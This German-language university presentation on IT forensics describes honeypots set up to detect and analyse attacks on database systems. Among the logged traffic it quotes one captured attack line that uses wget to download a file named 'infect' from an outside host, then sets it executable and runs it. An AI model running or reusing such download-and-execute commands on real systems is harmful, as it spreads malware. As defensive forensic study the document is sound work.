# Honeypots und Datenbanken

Einsatz von Honeypots zur Erkennung und Analyse von Angriffen auf Datenbanksysteme

Fakultät für Ingenieurwissenschaften IT-Forensik

Big Fredi Stoffi Stoffel



### Einleitung

Die Aufgabenstellung ist der "Einsatz von Honeypots zur Erkennung und Analyse von Angriffen auf Datenbanksysteme" als Teil des Bachelor-Studiengangs "IT-Forensik" an der Hochschule Wismar.

Das Ziel eines Honeypots ist es:

- Einem potentiellen Angreifer ein lohnenswertes Ziel vorzuspielen
- Aufzeichnung und Analyse der während eines Angriffs gesendeten Datenpakete
- Nutzung der Auswertungsergebnisse in mannigfacher Weise

Hierüber hinausgehende Zielsetzung:

 Aufbau eines selbstlernenden Systems zum Abwehr von Angriffsszenarien

### Forensischer Prozess



### Zwei Arten von Honeypots

Low-interaction Honeypot

- Protokollieren von auf bestimmten Ports stattfindenden Angriffen
- Rudimentäre Simulation des dahinterstehenden Systems (z.B. Webserver, Microsoft SQL-Server)
- Breitgefächerte Datensammlung über die überwachten Ports

High-interaction Honeypot

- Tiefgehende Simulation eines bestimmten Systems (hier: Oracle-Datenbank)
- Zielgerichtetes, detailliertes Protokollieren von speziell auf das überwachte System zugeschnittenen Angriffen

## Aufbau Infrastruktur - Vorüberlegung

Grundlegende Problemstellung der IT - Forensik: Was ist passiert? Wo ist es passiert ? Wie ist es passiert ? Wann ist es passiert ? Wer hat es getan ?

⇒ Welche Anforderungen sind mit den Fragen verbunden?

- Datenerfassung durch Monitoring / Logging  $\Rightarrow$  Was, Wo, Wann
- Datenauswertung zur Kontrolle / Eindämmung  $\Rightarrow$  Was, Wie, Wer
- Datenspeicherung an zentraler Stelle zur weiteren Verarbeitung

⇒ Mit welchen Mitteln können Anforderungen umgesetzt werden?

### Aufbau Infrastruktur - Umsetzungsidee

- Trennung der verschiedenen DBMS, um sich überschneidende Muster leichter erkennen und verarbeiten zu können
- Unterscheidung der Systeme nach ihrer Funktionsweise Monitoring und Logging  $\Leftrightarrow$  Analyse und Auswertung
- Trennung der verschiedenen Funktionen, um benötigte Ressourcen besser zuteilen zu können
- Modularisierung zur Erweiterung / Anpassung des Funktionsumfangs

7

### Aufbau der Infrastruktur - Realisierung

#### Honeypotnetzwerk



### Low-interaction Honeypot - Vorgehensweise

Protokollierung des Datenverkehrs zwischen dem 26.06.2020 und dem 07.07.2020 auf folgenden Ports:



Die Spalte "Anzahl" beinhaltet die Zahl der protokollierten eingehenden Angriffsversuche.

### Analyse nach angreifenden IP-Adressen



(Auszug)

### Portübergreifende Angriffe Analyse



-> (fehlerhafte) Umsetzung des thinkphp 5.X RCE Exploits

### Analyse auf Basis von Selektoren



#### Ergebnis:

Exemplarisch ist hier ein am 27.06.2020 von der IP 93.157.xxx.xxx vorgenommene Angriff dokumentiert (Auszug aus dem Datenstrom, HTML-Codes wurden in ASCII-Zeichen konvertiert):

GET/shell?cd/tmp;wget http://xpodip.ir/infect;chmod 777 infect;/infect

In diesem Falle wird versucht, über die shell-Anweisung von einer bestimmten Adresse eine Datei "infect" in einen temporären Ordner herunterzuladen. Anschließend werden dieser Datei volle Zugriffsrechte vergeben und die Datei ausgeführt. Der entsprechende Angriff wurde auch dokumentiert: https://urlhaus.abuse.ch/url/400102/

### Fazit Low-interaction Honeypots

- Ein ungeschützt an das Internet angebundenes System ist zahllosen Angriffen ausgesetzt.
- Übliche Firewalls (Portfilterung) haben nur begrenzten Nutzen
- Gefährdete Systeme (z.B. Datenbanken) müssen soweit wie möglich von dem Netzwerk separiert werden
- Honeypots bieten eine gute Möglichkeit, Angriffe zu analysieren und das Sicherheitsniveau zu erhöhen (siehe Ausblick)

### High-interaction Honeypot - Vorbereitung

- Virtuelle Maschine: T-Pot mit 18 Honeypots als Docker-Container
- Einbindung von Docker-Containern mit Oracle-DBMS und Apache-Webserver
- 1. Schreck: Nach wenigen Stunden war kein Speicher mehr vorhanden
	- ⇒ Modularisierung vereinfacht Zuweisung von Ressourcen
	- ⇒ 11 Honeypots wurden abgeschaltet
- 2. Schreck: Das BSI schickt seltsame E-Mails, weil es eine Elasticsearch-Datenbank und anderes gefunden hat ⇒ Honeypots funktionieren !

### High-interaction Honeypot - Übersicht



### Vorbereitung Oracle DBMS

- Aktivierung der Trace Funktionen für Debug-Informationen zum Nutzerprozess
- Aktivierung der Audit Funktionen zum Protokollieren ausgewählter Aktivitäten
- Nutzung des Redo Logs zur Speicherung aller durchgeführten Änderungen und Transaktionen
- Implementierung von Triggern für DB Logons, DDL Statements (Create, Drop, Alter …) und DML - Statements (Update, Insert, Delete …) und der zugehörigen Logging - Tabellen

### Analyse Zugriffsaktivitäten - Logon - Daten

#### Logons auf Port 8080 (Oracle XML DB), um Malware einzuschleusen



Korrespondierende Meldung T-Pot:

139.162.xxx.xxx 8080 ET INFO Mozilla ... A Network Trojan Inbound Likely Fake was detected

### Analyse Zugriffsaktivitäten - DDL / DML - Daten

#### Leider keine Fremdaktivitäten, dennoch aussagekräftige Daten über DDL- und DML - Statements:





### Analyse Zugriffsaktivitäten - Redo Log

#### Aktivitäten der Trigger, die Daten in ihren Tabellen abspeichern

